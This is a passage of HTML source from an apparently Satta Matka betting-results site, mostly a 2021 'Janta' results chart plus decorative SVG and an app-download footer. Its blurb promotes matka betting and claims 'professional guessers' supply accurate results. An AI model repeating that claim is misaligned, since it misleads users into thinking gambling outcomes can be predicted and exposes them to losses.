                l2.2-3.9l0-2.2L7,39.7l-1,0.1l-2.7,5.5l-0.8,1.3l-0.4,1.5l-0.8,2l-0.2,3l-0.7,0.2L0,52.8l0-3.9l0.2-0.9L0,46.8l0.9-1.2l0.7-2.1
                l0-5.2l-0.9-5.4l-0.1-2.5l0.9-1.9l3.2-2.2l2.7-0.7l3.3,0.1l3.9-0.1l1.2-0.7l0.8-3.1l0.5-1L17,19.6l-0.8-1l-0.7-0.3l-1.3-2l-1-1.4
                l0-0.7l1.1,1.2l1.7,0.7l1.1,0.6l-0.5-0.7L11.4,11l-0.8-1.6l0-1.7l-0.4-1.2L9.8,5L9.2,3.9l0-1.1l1.3-2.6l-0.3,2.1l0,1.5l0.6,0.8
                l0.8-0.3L14,0.6L13.5,3l0.9-0.5l-1.7,2L12,6.1l0.2,2.2l0.9,2.2l0.8,1.2l-0.2-2.4l0.4-0.7l0,1.3l0.8,2.8l1.8,1.7l-0.3-1.7l0-2.3
                l1,3.6l1,1.1l0.7,1.2l1,0.3l0.7,0l0.9-0.3l0.4-0.9l0.9-1.8l0.2-1.7l0.7-1.7l-0.3,2l-0.1,1.5L23.3,15l2.6-2.2l0.7-1.6l0.3-2.8
                l-0.1-1.1l0.5,1.2l0.1,1.9l0,1.3l2-3.6l0.1-2.5l-0.7-1.8l-1.7-1.7L27.5,2l-0.6-1.6l1.2,1.3l1.2,0.8l0.7,0.6L30.7,3L31,1.9L30.6,0
                l1.1,1.8l0,1.3l-0.4,1.2l0.7,0l0.5-0.6l0.4-1.4l-0.3-0.7l0.7,0.7l-0.1,1.2L33,4.4L31.5,6l-0.7,1.3l0,2L30,10.8L27.4,13l-2.9,2.5
                l-1.1,1.3l1.2-0.6l2-0.7l0.8-0.8l0,0.5l-1.1,1.1l-1,1.2l-0.5,0.9l-1,0.8L23.6,20.4z"/>
        </svg>
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 49.6 33.7" enable-background="new 0 0 49.6 33.7" xml:space="preserve" class="stag" id="stag3">
              <path class="stags" fill="#262262" d="M46.1,13.2l-1.7,0.6l2.6-2.5l2.6-1.3h-1l-1.4,0.3l-0.4-0.2l0-0.6l-0.7,1l-2.2,2.1l-0.5,0.1l0.1-1.4l0.4-1.2 l1.6-1.9L47.1,7l0.3-0.4l-1.8,0.5l1.1-1.2l-2.3,1.7l-1.1,0.3l-0.1-0.8L43.9,6l-1.2,1l-0.2,1l-0.9,0.9l-0.1,0.5L40.9,10l-0.5-0.4 l0.1-1.9l1.1-3.3l2.2-2.1l-1.1,0.2l-1.7,1.6L40.4,6l-0.5,0.5l0.3-1.7l0.9-1.7l-1.5,1.4l-0.4-0.2l-0.5,3.4l0,4.6l-1.2,2.7l-1,3.4 l-0.4,2.6l-0.7-0.6L35,18.8l-1-1.7l-0.9-2.2L33,15.6l-1-2l-1.6-3l-3.3-4.2l-0.3-0.5l-3-3.4l-1.6-0.7l-2.6-0.3l-2.2,0l-4.4-1.1L8.6,0 L5.8,0.2L2.7,2.4L0.3,5L0,7.4l1.8,5.4l1.7,3.8l0,2l-0.3,1.2l0.3,1l0,2.8L4,24.9L4,30.2l1.2,0.5l0.6-0.5L5.1,27l-0.2-4.1l0.3-2.8 l0.6-3.3l0.5-2l1.2,0.3l0.7,1.7l0,2.8l-0.4,1.7l0.8,1.5l2.3,4.2l1.2,3.7l1.6,0.4l0.6-0.5l-2.2-4.8l-1-2.4l-0.2-2.5l0.6-2.6l0.1-2.6 l1.5-0.3l1.2,0.2l2.7,1.1l1.7,0.9l-0.2,5.2l0.1,3.6L18,30.6l1.2,0.7l0.7-0.5l0-4.4l0.2-1.9l0.6-2.2l0.7,1.6l0.7,1l0.6,4l-0.1,2.7 l1.1,0.2l1.1-0.5l-0.8-2.4L23.2,25l0.2-1.8l-1-2.7v-1.3l3.1,2.6l-0.7,0l1.5,1l-0.5,0l1.8,1.4l-0.8-0.1l1.3,1l-0.4,0.2l1.4,1 l-0.5,0.1l1.5,1.2l0.7,2.1l1.1,2l0.7,1.5l1.6,0.6h0.4l1.3-1.1l0.9-4.2l0.4-2.6l0.5-1.6l1.7,1l1.5,1.1h1.9l1.4-0.7l1.7-1.9l-2.3,1.4 l0.9-1.1l-2.1,1.4l-0.8-0.1l-0.7-0.7l1.5-0.2l0.8-0.6L41.8,24l-1.3,0l1.3-0.8L40,23.5l-1.3-1l0-0.8l0.5-1.2l0.4-0.1l0.9,0.4l1.9,0.1 l2.2-0.9l1.1-0.7l0.6-0.7l-1.2,0.6L43,19.9L41.7,20l-1-0.2l-0.5-0.5l0.1-0.7l0.7-1.2l1.8-1.9l1.9-0.7l2.1-1.1l1.4-1.1l1.2-1.3 l-1.6,1L46.1,13.2z M38.4,19.2l-0.7,1.3l0.1-1.3L38.4,19.2L38.4,19.2z M42,13.9l-1.3,1.8l-1.8,2.7h-0.4l-0.3-0.6l0.8-2.5l1.9-2.5 l1.2-0.9V13.9z"/>
        </svg>
  </div>-->

  <!--  Sun  -->
  <!--<div class="sunMask">  
    <div class="suncrane">
      <div class="sun"><div></div></div></div>
    </div> --> 
  <!-- Clouds -->
  <!--<div class="clouds">
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 971.91 106.43" enable-background="new 0 0 971.905 106.431" xml:space="preserve">
          <path fill="#FFFFFF" d="M921.13 37.73c-4.8 0-9.28 1.35-13.08 3.7 -3.16-5.89-9.36-9.89-16.51-9.89 -3.31 0-6.42 0.87-9.12 2.38 -1.46-7.54-6.31-13.86-12.9-17.32 1-0.82 1.65-2.04 1.65-3.44 0-2.46-1.99-4.45-4.46-4.45 -1.87 0-3.47 1.16-4.13 2.8 -0.56-0.16-1.14-0.25-1.75-0.25 -2.11 0-3.97 1.03-5.13 2.61 -12.7 1.14-22.66 11.81-22.66 24.81 0 0.32 0.01 0.64 0.02 0.96 -3.4-1.98-7.35-3.12-11.56-3.12 -2.81 0-5.49 0.5-7.98 1.42 -2.84-6.41-9.24-10.88-16.7-10.88 -9.76 0-17.7 7.65-18.22 17.28 -1.12-0.21-2.28-0.33-3.46-0.33 -8.38 0-15.47 5.5-17.86 13.09 -1.44-0.35-2.94-0.56-4.48-0.56 -1.48 0-2.92 0.19-4.3 0.52 -3.43-4.14-8.62-6.78-14.42-6.78 -0.18 0-0.35 0.02-0.53 0.03 -1.46-1.35-3.42-2.18-5.57-2.18 -4.54 0-8.22 3.68-8.22 8.22 0 0.19 0.02 0.39 0.03 0.57 -1.07 1.27-1.97 2.69-2.68 4.22 -2.31-1.02-4.87-1.6-7.56-1.6 -1.07 0-2.11 0.11-3.12 0.28 -1.49-3.76-3.86-7.08-6.87-9.69 1.93-0.49 3.36-2.22 3.36-4.3 0-2.46-1.99-4.45-4.45-4.45 -1.22 0-2.33 0.5-3.14 1.29 -1.39-1.25-3.22-2.02-5.24-2.02 -2.67 0-5.03 1.34-6.45 3.38 -0.15 0-0.29-0.01-0.44-0.01 -9.5 0-17.77 5.31-21.99 13.12 -1.82-0.42-3.72-0.65-5.68-0.65 -3.21 0-6.27 0.61-9.09 1.71 -2.04-8.14-9.38-14.17-18.14-14.17 -0.42 0-0.83 0.04-1.25 0.06 -3.32-4.57-8.69-7.55-14.77-7.55 -2.38 0-4.65 0.47-6.74 1.3 0-0.02 0-0.05 0-0.08 0-7.1-3.48-13.38-8.82-17.25 -0.06-0.36-0.15-0.71-0.26-1.05 0.92-0.86 1.51-2.08 1.51-3.44 0-2.61-2.11-4.72-4.72-4.72 -1.76 0-3.28 0.98-4.09 2.41 -0.21-0.02-0.42-0.03-0.63-0.03 -2.5 0-4.74 1.11-6.26 2.85 -10.87 0.98-19.4 10.11-19.4 21.24 -10.36 0-19.25 6.31-23.04 15.3 -0.64-0.07-1.29-0.1-1.95-0.1 -5.11 0-9.74 2.05-13.11 5.37 -3.37-3.28-7.97-5.31-13.05-5.31 -2.58 0-5.04 0.52-7.28 1.47 0.12-0.47 0.19-0.96 0.19-1.47 0-2.19-1.18-4.1-2.93-5.15 0.91-0.67 1.5-1.74 1.5-2.95 0-2.03-1.65-3.68-3.68-3.68 -1.47 0-2.73 0.87-3.32 2.11 -0.41-0.09-0.83-0.14-1.27-0.14 -2.7 0-4.97 1.87-5.58 4.38 -0.52-0.04-1.03-0.08-1.56-0.08 -5.96 0-11.26 2.8-14.69 7.14 -2.22-1.89-5.1-3.03-8.25-3.03 -1.72 0-3.36 0.35-4.86 0.96 -3.1-2.27-6.91-3.63-11.04-3.63 -0.22 0-0.43 0.03-0.65 0.03 -1.51-1.7-3.71-2.78-6.17-2.78 -4.18 0-7.62 3.1-8.17 7.13 -1.21-0.24-2.46-0.37-3.74-0.37 -1.82 0-3.58 0.27-5.24 0.76 -4.57-5.89-11.71-9.69-19.75-9.69 -6.02 0-11.55 2.13-15.86 5.68 -0.98-2.51-2.47-4.75-4.36-6.6 0.61-1.15 0.96-2.46 0.96-3.86 0-4.56-3.7-8.26-8.26-8.26 -4.11 0-7.51 3.01-8.14 6.94 -7.6 0.96-13.77 6.46-15.71 13.71 -6.24 0.17-11.73 3.38-15 8.22 -2.15-1.35-4.68-2.14-7.4-2.14 -4.95 0-9.28 2.58-11.76 6.46 -1.73-1.48-3.98-2.37-6.44-2.37 -5.49 0-9.94 4.45-9.94 9.94 0 5.49 4.45 9.94 9.94 9.94 2.48 0 4.74-0.91 6.49-2.42 2.49 3.84 6.8 6.38 11.71 6.38 3.32 0 6.36-1.16 8.75-3.09 3.43 3.98 8.5 6.51 14.17 6.51 1.53 0 3.02-0.2 4.44-0.55 2.96 9.01 11.43 15.52 21.42 15.52 8.11 0 15.21-4.28 19.18-10.7 1.86 0.44 3.81 0.69 5.81 0.69 6.12 0 11.73-2.2 16.07-5.86 2.65 1.44 5.69 2.26 8.92 2.26 4.92 0 9.38-1.91 12.72-5.01 1.89 0.64 3.9 1 6.01 1 6.89 0 12.89-3.73 16.14-9.27 2.31-0.04 4.47-0.7 6.32-1.82 3.2 5.75 9.33 9.65 16.37 9.65 3.18 0 6.18-0.8 8.8-2.2 3.41 4.67 8.9 7.72 15.12 7.72 5.11 0 9.74-2.05 13.12-5.37 3.37 3.28 7.97 5.31 13.05 5.31 5.21 0 9.92-2.13 13.31-5.56 3.49 1.85 7.46 2.9 11.68 2.9 6.94 0 13.22-2.83 17.75-7.4 4.53 4.57 10.81 7.4 17.75 7.4 7.91 0 14.96-3.68 19.54-9.42 2.97 1.99 6.55 3.15 10.39 3.15 0.76 0 1.51-0.06 2.25-0.15 0 0.05 0 0.1 0 0.15 0 13.8 11.19 24.99 24.99 24.99 9.5 0 17.77-5.31 21.99-13.12 1.83 0.42 3.72 0.66 5.68 0.66 4.51 0 8.74-1.2 12.4-3.29 3.43 3.85 8.41 6.29 13.97 6.29 7.53 0 14-4.45 16.98-10.86 2.31 1.02 4.87 1.6 7.56 1.6 1.48 0 2.92-0.19 4.31-0.52 3.44 4.14 8.62 6.78 14.42 6.78 8.38 0 15.47-5.5 17.86-13.09 1.44 0.35 2.94 0.56 4.48 0.56 0.66 0 1.31-0.04 1.95-0.1 3.79 8.99 12.68 15.3 23.04 15.3 9.91 0 18.48-5.77 22.52-14.14 4.74-0.23 9.1-1.9 12.66-4.57 3.17 5.83 9.35 9.79 16.46 9.79 4.35 0 8.34-1.5 11.52-3.98 4.05 6.56 11.31 10.93 19.59 10.93 9.43 0 17.53-5.67 21.08-13.79 4.48 4.24 10.52 6.85 17.17 6.85 13.8 0 24.99-11.19 24.99-24.99C946.12 48.91 934.93 37.73 921.13 37.73z"/><circle fill="#FFFFFF" cx="960.41" cy="48" r="11.5"/><circle fill="#FFFFFF" cx="906.98" cy="27.04" r="4.48"/><circle fill="#FFFFFF" cx="712.09" cy="35.81" r="1.6"/><circle fill="#FFFFFF" cx="706.68" cy="39.5" r="2.38"/><circle fill="#FFFFFF" cx="749.62" cy="38.08" r="1.6"/><circle fill="#FFFFFF" cx="874.38" cy="7.95" r="2.67"/><circle fill="#FFFFFF" cx="881.32" cy="1.6" r="1.6"/><circle fill="#FFFFFF" cx="739.82" cy="42.75" r="2.38"/><circle fill="#FFFFFF" cx="387.78" cy="30.12" r="2.85"/><circle fill="#FFFFFF" cx="448.92" cy="43.32" r="2.85"/><circle fill="#FFFFFF" cx="507.38" cy="39.6" r="2.3"/><circle fill="#FFFFFF" cx="455.5" cy="39.33" r="1.62"/><circle fill="#FFFFFF" cx="513.18" cy="35.98" r="1.29"/><circle fill="#FFFFFF" cx="393.99" cy="26.17" r="1.77"/><circle fill="#FFFFFF" cx="293.43" cy="71.71" r="6.3"/><circle fill="#FFFFFF" cx="600.09" cy="9.25" r="2.64"/><circle fill="#FFFFFF" cx="604.56" cy="4.61" r="0.95"/><circle fill="#FFFFFF" cx="5.05" cy="70.67" r="5.05"/><circle fill="#FFFFFF" cx="126.02" cy="34.72" r="3.03"/><circle fill="#FFFFFF" cx="132.07" cy="31.76" r="1.49"/><path fill="#FFFFFF" d="M164.03 60.77c-2.1 0-4.07 0.53-5.79 1.45 -2.83-4.55-7.86-7.59-13.62-7.59 -3.69 0-7.09 1.26-9.8 3.36 -2.48-3.91-6.35-6.82-10.93-8.06 -0.25-1.4-0.64-2.75-1.18-4.03 0.72-1.13 1.15-2.47 1.15-3.91 0-4.02-3.26-7.27-7.27-7.27 -1.33 0-2.57 0.36-3.65 0.99 -2.53-1.19-5.34-1.87-8.33-1.87 -6.98 0-13.09 3.66-16.57 9.15 -4.23-3.29-9.54-5.25-15.32-5.25 -10.36 0-19.25 6.31-23.04 15.3 -0.64-0.07-1.29-0.1-1.95-0.1 -6.14 0-11.58 2.97-14.99 7.54 -1.54-0.7-3.25-1.1-5.05-1.1 -6.78 0-12.28 5.5-12.28 12.28s5.5 12.28 12.28 12.28c1.8 0 3.51-0.4 5.05-1.1 3.41 4.57 8.85 7.54 14.99 7.54 5.21 0 9.92-2.13 13.31-5.56 3.49 1.85 7.46 2.9 11.68 2.9 0.41 0 0.81-0.01 1.22-0.03 4.29 7.59 12.43 12.71 21.76 12.71 9.74 0 18.18-5.58 22.3-13.72 0.34 0.02 0.67 0.05 1.01 0.05 5.25 0 9.99-2.17 13.4-5.65 2.94 3.46 7.32 5.66 12.21 5.66 4.36 0 8.3-1.74 11.19-4.56 2.18 1.97 5.05 3.17 8.22 3.17 6.78 0 12.28-5.5 12.28-12.28S170.82 60.77 164.03 60.77z"/></svg>
  </div>-->

  <!-- Lighting -->
  <!--<div class="lighting">
        <div class="suncrane">
              <svg version="1.1" id="lensFlare" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 684.9 116" enable-background="new 0 0 684.9 116" xml:space="preserve">
                    <polygon opacity="0.2" fill="#F9BB70" points="33.5,116 0,58 33.5,0 100.5,0 134,58 100.5,116 "/>
                    <polygon opacity="0.2" fill="#F9BB70" points="86,96.5 63.7,58 86,19.5 130.4,19.5 152.6,58 130.4,96.5 "/>
                    <polygon opacity="0.3" fill="#EF519A" points="160.5,68.1 154.7,58 160.5,47.9 172.2,47.9 178.1,58 172.2,68.1 "/>
                    <polygon opacity="0.6833" fill="#F9BB70" points="280.9,62.1 278.6,58 280.9,53.9 285.7,53.9 288,58 285.7,62.1 "/>
                    <polygon opacity="0.4" fill="#F9BB70" points="221,72.9 212.4,58 221,43.1 238.2,43.1 246.7,58 238.2,72.9 "/>
                    <polygon opacity="0.2" fill="#F9BB70" points="651.4,0 684.9,58 651.4,116 584.4,116 550.9,58 584.4,0 "/>
                    <polygon opacity="0.2" fill="#F9BB70" points="598.9,19.5 621.1,58 598.9,96.5 554.4,96.5 532.2,58 554.4,19.5 "/>
                    <polygon opacity="0.3" fill="#EF519A" points="524.4,47.9 530.2,58 524.4,68.1 512.7,68.1 506.8,58 512.7,47.9 "/>
                    <polygon opacity="0.6833" fill="#F9BB70" points="403.9,53.9 406.3,58 403.9,62.1 399.2,62.1 396.9,58 399.2,53.9 "/>
                    <polygon opacity="0.4" fill="#F9BB70" points="463.9,43.1 472.5,58 463.9,72.9 446.7,72.9 438.1,58 446.7,43.1 "/>
              </svg>
        </div> 
  </div>-->

  <!-- Vignette -->
 <!-- <div class="vignette"></div>--> 

  <!-- Sun on lake twinkles -->
  <!--<div class="twinkleWrap">
        <div class="twinkles">
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 28.2 75.1" enable-background="new 0 0 28.2 75.1" xml:space="preserve" id="twinkle1">
                    <g>
                      <circle fill="#FFFFFF" cx="16.7" cy="1.2" r="1.2"/>
                      <circle fill="#FFFFFF" cx="11" cy="21.1" r="1.2"/>
                      <circle fill="#FFFFFF" cx="22.9" cy="46.8" r="1.2"/>
                      <circle fill="#FFFFFF" cx="10.7" cy="40.3" r="1.2"/>
                      <circle fill="#FFFFFF" cx="14.1" cy="73.9" r="1.2"/>
                      <circle fill="#FFFFFF" cx="27" cy="30" r="1.2"/>
                      <circle fill="#FFFFFF" cx="1.2" cy="30" r="1.2"/>
                    </g>
              </svg>
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 28.2 75.1" enable-background="new 0 0 28.2 75.1" xml:space="preserve" id="twinkle2">
                    <g>
                      <circle fill="#FFFFFF" cx="22.4" cy="1.2" r="1.2"/>
                      <circle fill="#FFFFFF" cx="14.1" cy="26.2" r="1.2"/>
                      <circle fill="#FFFFFF" cx="15.3" cy="41.5" r="1.2"/>
                      <circle fill="#FFFFFF" cx="7" cy="54.8" r="1.2"/>
                      <circle fill="#FFFFFF" cx="23.1" cy="73.9" r="1.2"/>
                      <circle fill="#FFFFFF" cx="27" cy="15.5" r="1.2"/>
                      <circle fill="#FFFFFF" cx="1.2" cy="22.4" r="1.2"/>
                    </g>
              </svg>
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 28.2 75.1" enable-background="new 0 0 28.2 75.1" xml:space="preserve" id="twinkle3">
                    <g>
                      <circle fill="#FFFFFF" cx="9.4" cy="1.2" r="1.2"/>
                      <circle fill="#FFFFFF" cx="19.2" cy="21.1" r="1.2"/>
                      <circle fill="#FFFFFF" cx="12.9" cy="36.1" r="1.2"/>
                      <circle fill="#FFFFFF" cx="7" cy="62.1" r="1.2"/>
                      <circle fill="#FFFFFF" cx="16.8" cy="44.3" r="1.2"/>
                      <circle fill="#FFFFFF" cx="10.7" cy="73.9" r="1.2"/>
                      <circle fill="#FFFFFF" cx="27" cy="48" r="1.2"/>
                      <circle fill="#FFFFFF" cx="1.2" cy="34.9" r="1.2"/>
                    </g>
              </svg>
        </div>
  </div>-->

  <!-- noise overlay -->
  <!--<div class="noise active"></div>-->

  <!-- sprites -->
  <!--<div class="spriteWrap"></div>-->

</div>
<script type="text/javascript">
        var mybutton = document.getElementById("myBtn");
        window.onscroll = function() {scrollFunction()};
        function topFunction() {
          document.body.scrollTop = 0;
          document.documentElement.scrollTop = 0;
        }
        function scrollWin() {
          window.scrollBy(0, 20000);
        }
    </script> 
 <div class="wrapper" style="position: relative;">
    <div class="page-header header-filter contactus-3">
        <div class="page-header-image" ></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <h1 class="title">Dpboss Matka</h1>
                    <p>India's most reputable Satta Matka website is dpbossmatka.net. You may get the top Satta Matka results as well as the most recent Satta Charts here. Including Madhuri satta, Main Sridevi, Kuber Balaji, Dhanlaxmi night, Syndicate night, Main Ratan Day, and Milan Night. Additionally, we offer accurate results of Dpboss Matka, Dpboss 143 Guessing and Dpboss Satta by our professional guessers.</p>
                </div>
                 <div class="col-md-12 text-center">
                      <button class="btn btn-primary" onclick="scrollWin()">Go to bottom</button>
                </div>
            </div>
        </div>
    </div>
    <div class="main" ><style>
    .table>tbody>tr>td  {
    padding: 12px 7px;
    vertical-align: middle;
    color: #000;
}

  @media screen and (max-width: 640px) {
          .home-table td, .home-table th{
            font-size: 11px !important;
            padding: 5px 0px;
            font-weight: bold;
          }
        }
        .home-table th{
        background-color: #1f2251;
        color:white;
    }
</style>
 <div class="pricing-6 section-pricing-6 section-image" id="pricing-6">
        <div class="container">
            <h2 class="title text-center">JANTA 2021 CHART</h2>
            <div class="main_content">
                            </div>
            <div class="row">
                <div class="col-md-12 ml-auto mr-auto">
                    
                    <div class="table-responsive">
                        <table class="table home-table text-center" style="width: 100%;background: #efefef;border-radius: 10px;overflow: hidden;"><tr class='tr-hover'><th>Date</th><th>Jan</th><th>Feb</th><th>Mar</th><th>Apr</th><th>May</th><th>Jun</th><th>Jul</th><th>Aug</th><th>Sep</th><th>Oct</th><th>Nov</th><th>Dec</th></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>1</td><td>--</td><td>--</td><td>--</td><td>--</td><td>--</td><td>--</td><td>--</td><td>--</td><td>--</td><td>--</td><td>--</td><td>--</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>2</td><td>30</td><td>64</td><td>93</td><td>24</td><td>32</td><td>60</td><td>31</td><td>74</td><td>45</td><td>57</td><td>60</td><td>86</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>3</td><td>72</td><td>85</td><td>62</td><td>65</td><td>74</td><td>99</td><td>26</td><td>45</td><td>21</td><td>82</td><td>13</td><td>70</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>4</td><td>60</td><td>71</td><td>87</td><td>39</td><td>28</td><td>81</td><td>15</td><td>60</td><td>73</td><td>14</td><td>95</td><td>02</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>5</td><td>25</td><td>71</td><td>14</td><td>75</td><td>17</td><td>52</td><td>87</td><td>29</td><td>32</td><td>79</td><td>48</td><td>25</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>6</td><td>87</td><td>48</td><td>26</td><td>08</td><td>85</td><td>54</td><td>64</td><td>91</td><td>15</td><td>43</td><td>--</td><td>51</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>7</td><td>52</td><td>15</td><td>76</td><td>84</td><td>13</td><td>47</td><td>51</td><td>38</td><td>89</td><td>24</td><td>--</td><td>14</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>8</td><td>10</td><td>82</td><td>32</td><td>12</td><td>45</td><td>08</td><td>66</td><td>81</td><td>60</td><td>56</td><td>82</td><td>42</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>9</td><td>98</td><td>20</td><td>64</td><td>47</td><td>79</td><td>10</td><td>23</td><td>14</td><td>52</td><td>19</td><td>38</td><td>95</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>10</td><td>28</td><td>54</td><td>12</td><td>78</td><td>62</td><td>03</td><td>78</td><td>26</td><td>78</td><td>73</td><td>23</td><td>50</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>11</td><td>67</td><td>18</td><td>95</td><td>26</td><td>93</td><td>74</td><td>42</td><td>84</td><td>34</td><td>08</td><td>64</td><td>76</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>12</td><td>37</td><td>91</td><td>48</td><td>91</td><td>30</td><td>34</td><td>36</td><td>78</td><td>46</td><td>31</td><td>09</td><td>03</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>13</td><td>75</td><td>74</td><td>23</td><td>73</td><td>26</td><td>51</td><td>73</td><td>26</td><td>01</td><td>64</td><td>36</td><td>73</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>14</td><td>85</td><td>06</td><td>96</td><td>48</td><td>84</td><td>87</td><td>58</td><td>13</td><td>93</td><td>15</td><td>74</td><td>17</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>15</td><td>08</td><td>32</td><td>74</td><td>30</td><td>57</td><td>69</td><td>25</td><td>--</td><td>33</td><td>21</td><td>45</td><td>48</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>16</td><td>51</td><td>85</td><td>03</td><td>81</td><td>12</td><td>36</td><td>85</td><td>47</td><td>96</td><td>63</td><td>17</td><td>24</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>17</td><td>75</td><td>53</td><td>68</td><td>96</td><td>45</td><td>48</td><td>63</td><td>58</td><td>63</td><td>28</td><td>52</td><td>95</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>18</td><td>34</td><td>79</td><td>47</td><td>78</td><td>76</td><td>91</td><td>44</td><td>73</td><td>72</td><td>92</td><td>55</td><td>31</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>19</td><td>65</td><td>21</td><td>19</td><td>45</td><td>23</td><td>43</td><td>18</td><td>06</td><td>56</td><td>56</td><td>86</td><td>46</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>20</td><td>13</td><td>67</td><td>32</td><td>31</td><td>81</td><td>75</td><td>96</td><td>62</td><td>24</td><td>40</td><td>07</td><td>82</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>21</td><td>58</td><td>96</td><td>64</td><td>67</td><td>64</td><td>91</td><td>97</td><td>21</td><td>19</td><td>74</td><td>34</td><td>53</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>22</td><td>23</td><td>12</td><td>57</td><td>21</td><td>36</td><td>92</td><td>62</td><td>76</td><td>41</td><td>35</td><td>71</td><td>76</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>23</td><td>86</td><td>43</td><td>39</td><td>74</td><td>92</td><td>25</td><td>56</td><td>48</td><td>62</td><td>25</td><td>18</td><td>15</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>24</td><td>67</td><td>76</td><td>78</td><td>52</td><td>14</td><td>60</td><td>74</td><td>36</td><td>22</td><td>59</td><td>49</td><td>02</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>25</td><td>78</td><td>62</td><td>40</td><td>35</td><td>98</td><td>88</td><td>09</td><td>01</td><td>53</td><td>28</td><td>54</td><td>68</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>26</td><td>--</td><td>39</td><td>84</td><td>97</td><td>31</td><td>41</td><td>80</td><td>96</td><td>30</td><td>71</td><td>90</td><td>54</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>27</td><td>31</td><td>25</td><td>12</td><td>60</td><td>03</td><td>46</td><td>25</td><td>20</td><td>97</td><td>82</td><td>92</td><td>23</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>28</td><td>43</td><td>65</td><td>69</td><td>82</td><td>70</td><td>18</td><td>24</td><td>63</td><td>04</td><td>47</td><td>18</td><td>86</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>29</td><td>80</td><td>--</td><td>23</td><td>25</td><td>48</td><td>52</td><td>57</td><td>85</td><td>07</td><td>85</td><td>33</td><td>12</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>30</td><td>18</td><td>--</td><td>84</td><td>59</td><td>15</td><td>74</td><td>41</td><td>19</td><td>65</td><td>54</td><td>70</td><td>33</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>31</td><td>85</td><td>--</td><td>75</td><td>--</td><td>86</td><td>--</td><td>83</td><td>37</td><td>--</td><td>61</td><td>--</td><td>65</td></tr></table>                        
                    </div>
                </div>
            </div>
            <div class="main_content">
                            </div>
        </div>
      </div>
<!-- Chart Section End -->
      <div class="pricing-6 section-pricing-6 section-image">
        <div class="container text-center">
              <button class="btn btn-primary" onclick="topFunction()" id="myBtn">Go to top</button>
        </div>
      </div>

          </div>
            <footer class="footer footer-big footer-white" style="background-color: #1f2251;">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-8 col-md-12">
                          <h3 class="text-center">Summary</h3>
                          <h4 class="description">
                            You Can check out dpbossmatka.net Website and a look at your Satta Matka results. The absolute best and precise outcomes.
                          </h4>
                        </div>
                      </div>
                      
                      <div class="col-md-12 text-center py-3">
                               <a href='Javascript:void(0);' class='download-apk'> 
                                    <img src="app-button.png" alt="app-button" loading="lazy" width="200px" height="60px">
                                </a>
                            </div>
                      <div class="col-md-12 text-center py-2">
                          <div class='app-downloads-count' style="padding-top: 20px;">
                                                        <span style="border: 2px solid;padding: 10px 15px;font-size: 25px;font-weight: bold;letter-spacing: 10px;color: #fff;">386788</span>
                        </div>
                      </div>
                      
                    <ul class="pull-left">
                        <li>
                            <a class="btn btn-primary" href="https://www.dpbossmatka.net/"  aria-label="Home">
                            Home
                            </a>
                        </li>
                        <li>
                            <a class="btn btn-primary" href="https://www.dpbossmatka.net/blog.php" aria-label="Blog">
                            Blog
                            </a>
                        </li>
                        
                    </ul>
                    <div class="copyright pull-right">
                        Copyright ©
                          2026                        <script>
                          /*  document.write(new Date().getFullYear())*/
                        </script>&nbsp;dpbossmatka.net All Rights Reserved.
                    </div>
                     <div class="py-3">
           
              <div class="up-index">
                <a class="Appbtn download-apk " href="javascript:void(0)" aria-label="Download App" title="Download App">
                  <p class="downloadNow">Download App</p>
                </a>
                
              </div>
                </div>
                
                 

                
            </footer>
           

        </div>
    </body>
    <script src="js/jquery.min.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WG0REC3GMS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
